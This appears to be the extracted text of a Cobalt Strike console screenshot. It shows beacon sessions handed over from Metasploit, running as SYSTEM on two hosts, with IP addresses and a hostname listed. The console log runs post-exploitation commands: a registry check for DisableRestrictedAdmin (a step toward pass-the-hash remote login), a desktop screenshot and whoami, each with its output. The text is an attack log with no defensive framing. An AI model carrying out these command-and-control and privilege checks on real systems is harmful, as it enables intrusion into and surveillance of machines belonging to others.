 1.85.41.44 59.75.8.40 msf会话给cs SYSTEM WIN-0UG7T6GBLAP 西安 rundll32.exe 35440 x86 182ms 1
111.231.224.47 172.27.0.13 msf会话给cs SYSTEM * 172_27_0_13 powershell.exe 53612 x64 442ms 1
Beacon 59.75.8.40@35440 X Listeners X Beacon 172.27.0.13@53612 X Screenshots X
[*] Tasked beacon to run: REG query "HKLM\System\CurrentControlSet\Control\Lsa" | findstr "DisableRestrictedAdmin"
[+] host called home, sent: 119 bytes
[+] received output:
DisableRestrictedAdmin REG_DWORD 0x0
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 199779 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[-] screenshot from desktop 0 is empty
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
[172_27_0_13] - x64 | SYSTEM * | 53612 - x64 las